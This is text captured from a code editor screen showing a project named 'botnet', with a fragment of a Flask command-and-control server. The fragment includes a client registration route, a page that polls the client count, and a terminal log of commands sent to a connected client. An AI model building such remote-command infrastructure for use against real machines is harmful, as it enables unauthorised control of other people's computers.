 File Edit Selection View Go Run Terminal Help
botnet
EXPLORER
BOTNET
client.py
server.py
OUTLINE
TIMELINE
server.py
client.py
Settings
server.py > check_clients
47 def view_clients():
69 let fetchRes = fetch(
70 "/clients-len");
71 fetchRes.then(res =>
72 res.json()).then(d => {
73 if (d != last_len){
74 location.reload();
75 }
76 })
77 }
78 i = i + 1;
79 if (i >= 5) i = 0;
80 }, 600);
81 </script>
82 </body>
83 </html>
84 """
85
86 @app.route("/connect", methods=['POST'])
87 def connect():
88 data = request.get_json()
89 client = Client(data)
clients.append(client)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
192.168.1.7 - - [17/May/2024 16:18:18] "GET /clients HTTP/1.1" 200 -
192.168.1.7 - - [17/May/2024 16:18:18] "GET /clients-len HTTP/1.1" 200 -
192.168.1.7 - - [17/May/2024 16:18:19] "GET /client-command?client-id=1715951892&command=123 HTTP/1.1" 302 -
192.168.1.7 - - [17/May/2024 16:18:19] "GET /clients HTTP/1.1" 200 -
192.168.1.7 - - [17/May/2024 16:18:19] "GET /clients-len HTTP/1.1" 200 -
192.168.1.7 - - [17/May/2024 16:18:22] "GET /clients-len HTTP/1.1" 200 -
192.168.1.7 - - [17/May/2024 16:18:25] "GET /clients-len HTTP/1.1" 200 -
192.168.1.7 - - [17/May/2024 16:18:28] "GET /clients-len HTTP/1.1" 200 -
192.168.1.7 - - [17/May/2024 16:18:28] "GET /clients HTTP/1.1" 200 -
192.168.1.7 - - [17/May/2024 16:18:28] "GET /clients-len HTTP/1.1" 200 -
192.168.1.7 - - [17/May/2024 16:18:31] "GET /clients-len HTTP/1.1" 200 -
powershell
Python
Python Deb...
0 0 0
Ln 116, Col 16 Spaces: 4 UTF-8 CRLF Python 3.9.6 64-bit
Type here to search
16:18
17.05.2024